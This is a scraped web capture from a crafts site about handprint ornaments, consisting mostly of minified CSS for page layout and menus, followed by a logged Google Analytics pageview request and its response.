auto;max-width:94%!important}.alignleft,img.alignleft{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.alignright,img.alignright{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.error_head{width:44%;margin:50px auto 30px;overflow:hidden}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:75%;background-color:#fff;line-height:1em;float:left;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}.sub_left{float:left;width:38%;padding:12px 0 0 10px}.sub_left img{width:100%;height:auto;margin:5px 0 0 45px}.social_mid{float:left;width:150px;margin-left:80px;margin-top:6px}.wp-caption img{margin:5px 5px 0;max-width:98%;height:auto!important}.nav>li>.subnav{display:none;position:absolute;top:100%;left:0;z-index:100!important;margin:0;padding:0;width:120px!important;padding:7px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border:2px #afc2d2 solid;background:url(images/texture.png)}.main-navigation ul li.paper-plane{background:url(images/plane-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:url(images/plane-mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:url(images/diamond-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:url(images/diamond-mob.png) no-repeat left!important;background-color:#5279a0!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}.nav_one a{color:#383229;font:normal 12px/28px Arial,Helvetica,sans-serif!important;padding:0 18px 0 10px;text-transform:uppercase;background:url(images/side_butt.png) no-repeat right}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:url(images/bg_bod.png)}.banner_right{float:right;width:20.5%;padding:5px 12px 12px;min-height:445px}.footer_bottom p{text-align:center;font:bold 12px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.latest_box{width:98.5%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:13px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.banner_left h4{background:url(images/gal_title.png) no-repeat;color:#521111;font:normal 26px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:150px!important;height:56px;padding:15px 0 0 85px;margin:2px 0 0;text-shadow:-1px -1px 0 #d5b67b,1px -1px 0 #d5b67b,-1px 1px 0 #d5b67b,1px 1px 0 #d5b67b}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:150Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 35px;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:100%;height:auto}.banner_one img{width:120px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:190Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:190Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.foot_three{width:22%;float:left}.footer_main{width:82%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.foot_four{width:27%;float:right}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.banner_one a{color:#cc1212;font:bold 11px/12px "Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:3px 0 0;display:table}.banner_right h4{background:url(images/title_bg_one.png) no-repeat;color:#3a3428;font:normal 20px/28px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:80Px;height:48px;padding:18px 0 0 82px;margin:2px 0 0;text-shadow:0 1px 1px #fff}.middle_part{width:94%;margin:0 auto;overflow:hidden;height:auto;padding:22px 0 20px 0}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:3px 0}.middle_left h2 img,.middle_mid h2 img{width:116px;height:auto}.middle_right h2 img{width:96%;height:auto}.middle_right{width:38%;float:left;margin:0 0 0 30px}.news_bar{background:none!important;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15)!important;display:inline-block!important;margin:12px 4px 0 0!important;width:94%!important;height:32px!important;padding:0 5px!important;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px!important}.middle_mid{float:left;width:15%;margin:0 0 0 30px}.banner_one{display:inline-block;width:40%;height:32%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:4px 7px;border:#ddd 1px solid;text-align:center!important;margin:8px 4px 0 2.5%;border-radius:10px}.cate_one{background-color:rgba(255,255,255,.5);padding:5px!important;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:27%;text-align:center!important;float:none;margin:5px 1% 4% 1%;position:relative}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 22px/24px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:180Px;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 22px/34px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:140Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 22px/34px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:135Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_two{float:left;width:29.7%;padding:0 12px 12px 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 7px}.down_box{width:29%;float:left;margin:0 10px 0 20px;overflow:hidden}.sub_right{float:right;width:30%;padding:14px 0 0}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}}.menu-container{width:100%}.menu-mobile{display:none;padding:20px}.menu-mobile:after{content:"\f0c9";font-family:'FontAwesome'!important;font-size:26px;font-weight:700;color:#fff!important;padding:0;float:left;top:50%;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);display:block}.menu-cross:after{content:"\f00d"!important;font-family:'FontAwesome'!important;font-size:26px;font-weight:700;color:#fff!important;padding:0;float:left;top:50%;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);display:block}.menu-dropdown-icon:before{content:"\f055";font-family:'FontAwesome'!important;display:none;cursor:pointer;float:right;padding:5px 10px 5px 9px;background:#63666B;color:#fff!important;font-size:20px;font-weight:bold!important;margin:5px 5px 0 0}.menu>ul{margin:0 auto;width:100%;list-style:none;padding:0;position:relative;box-sizing:border-box;float:left}.menu>ul:after{clear:both}.menu>ul>li{padding:0;margin:0;display:inline-block}.menu>ul>li a{text-decoration:none;padding:0 .5em!important;font:bold 18px/36px Arial,Helvetica,sans-serif;color:#fff;text-shadow:rgb(58,52,40) 0 1px 1px;display:table}.menu>ul>li a:hover{background:#7DA715}.menu>ul>li>ul{display:none;width:100%;background:#fff;box-shadow:0 -2px 5px rgba(0,0,0,.1);padding:15px 5px 10px 15px;position:absolute;z-index:99;left:0;margin:0;list-style:none;box-sizing:border-box;text-align:left;border-top:2px solid #4b7195;border-left:2px solid #4b7195;border-right:2px solid #4b7195;border-bottom:3px solid #4b7195;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);box-shadow:0 1px 2px 0 rgba(50,50,50,.25)}.menu>ul>li>ul:before,.menu>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul:after{clear:both}.menu>ul>li>ul>li{margin:0 9px 12px 9px;padding-bottom:10px;list-style:none;width:12%;background:none;float:left;border-right:1px #e1e1e1 solid;overflow:hidden}.menu>ul>li>ul>li:last-child{border-right:none!important;margin:0 0 0 10px!important}.menu>ul>li>ul>li a{color:#900;padding:0!important;width:100%;display:block;border-bottom:none;font:bold 15px/17px Arial,Helvetica,sans-serif;color:#d61717;text-shadow:none}.menu>ul>li>ul>li a:hover{background:none!important;color:#900!important}.menu>ul>li>ul>li>ul{display:block;padding:0;margin:5px 18px 0 0;list-style:none;box-sizing:border-box;background:none!important}.menu>ul>li>ul>li>ul:before,.menu>ul>li>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul>li>ul:after{clear:both}.menu>ul>li>ul>li>ul>li{float:left;width:100%;padding:3px 0;margin:0;font-size:.8em}.heading-one a{font:bold 15px/17px Arial,Helvetica,sans-serif!important;color:#7b0202!important}.heading-two a{font:bold 14px/17px Arial,Helvetica,sans-serif!important;color:#333!important}.menu>ul>li>ul>li>ul>li a{border:0;font:bold 13px/15px Arial,Helvetica,sans-serif;color:#444;text-transform:capitalize!important;background:none!important;padding:0 0 1px 0!important;text-shadow:none}.menu>ul>li>ul>li>ul>li a:hover{background:none!important;color:#900!important}.menu>ul>li>ul.normal-sub{width:200px;left:auto;padding:12px}.menu>ul>li>ul.normal-sub>li{width:100%}.menu>ul>li>ul.normal-sub>li a{border:0;padding:1em 0}.menu>ul>li>ul.normal-sub>li{padding-bottom:6px;font:bold 13px/15px Arial,Helvetica,sans-serif;border-bottom:1px solid #e1e1e1!important;margin:6px 0 6px 0px!important;border-right:none!important;float:none}.menu>ul>li>ul.normal-sub>li:last-child{border-bottom:none!important;padding-bottom:0px!important}.menu>ul>li>ul.normal-sub>li a{font:bold 13px/15px Arial,Helvetica,sans-serif!important;color:#555!important}.menu>ul>li>ul.normal-sub>li a:hover{color:#900!important}.fa-tree{display:inline-block;padding:0 5px 0 0;color:#555!important}@media only screen and (max-width:1023px){.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.minus:before{content:"\f056"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.menu-container{width:100%;height:100%;margin:0 auto;position:absolute;width:100%}.menu-mobile{display:block;padding:7px!important;margin:-34px 0 0 10px;position:absolute;overflow:hidden}.menu-dropdown-icon:before{display:block}.menu ul{display:none}.menu ul li{width:100%;float:none;display:block;font:bold 15px/24px 'OpenSans-bold'!important;margin:0 0 0 0!important;padding:0 0 0 0!important;background:none!important}.menu ul li:hover{background:none!important}.menu>ul>li a:hover{background:#e1e1e2!important}.menu ul li a{padding:10px;width:100%;display:block;font:bold 17px/42px Arial,Helvetica,sans-serif!important;color:#d61717!important;text-transform:capitalize;text-shadow:none!important}.menu ul li ul{position:relative}.menu ul li ul.normal-sub{width:100%;padding:0 12px 12px 12px!important}.menu ul li ul li{float:none;width:100%;margin-top:7px;padding-bottom:7px!important;border-right:none!important}.menu ul li ul li:first-child{margin:0}.menu ul li ul li ul{position:relative}.menu ul li ul li ul li{float:none}.menu .show-on-mobile{display:block;margin:0 0 0 0;background:#fff;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);box-shadow:0 1px 2px 0 rgba(50,50,50,.25);border-top:2px solid #383229;border-left:2px solid #383229;border-right:2px solid #383229;border-bottom:3px solid #383229;z-index:10!important;overflow:hidden;padding:0 0 12px 0;min-height:5000px}.menu>ul>li:hover{background:none!important}.menu ul li ul{display:none;width:100%;box-shadow:none;background:#fff;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);border:none!important;border-style:solid;padding:10px 0 0 20px;z-index:99;left:0;margin:0;list-style:none;box-sizing:border-box;padding:5px 12px 12px 12px}.menu ul li ul li a{width:95%;display:block;border-bottom:none;font:bold 16px/19px Arial,Helvetica,sans-serif!important;color:#333!important;padding:3px 0 5px 0!important;text-transform:capitalize!important}.menu ul li ul li ul li a{border:0;font:bold 13px/15px Arial,Helvetica,sans-serif!important;color:#555!important;text-transform:capitalize!important;padding:0 0 6px 0!important}.menu ul li ul li ul li a:hover{color:#900!important}.menu ul li ul li a:hover{color:#fff}.menu>ul>li>ul>li:last-child{border-right:none!important;margin:0 0 0 0px!important}}.middle_right{display:none}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=878578051&t=pageview&_s=1&dl=https%3A%2F%2Fwww.guidepatterns.com%2Fdiys-to-make-handprint-ornaments.php&ul=en-us%40posix&dt=30%20Ways%20to%20Make%20Handprint%20Ornaments%20-%20Guide%20Patterns&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=432581979&gjid=194636108&cid=2105726184.1769619556&tid=UA-60039792-1&_gid=140137562.1769619556&_r=1&_slc=1&z=1590228144
body_size: -452
content:
2,cG-748TG7EWEJ